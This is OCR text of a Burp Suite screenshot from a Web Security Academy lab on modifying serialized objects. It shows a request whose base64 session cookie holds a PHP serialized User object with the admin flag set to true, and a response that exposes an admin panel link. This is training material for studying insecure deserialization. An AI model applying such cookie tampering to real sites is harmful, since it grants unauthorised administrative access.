 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < > Burp AI Target: https://0ace00ac04f5077b8326a
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ace00ac04f5077b8326a5ae00e500aa.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ace00ac04f5077b8326a5ae00e500aa.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Modifying serialized objects
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email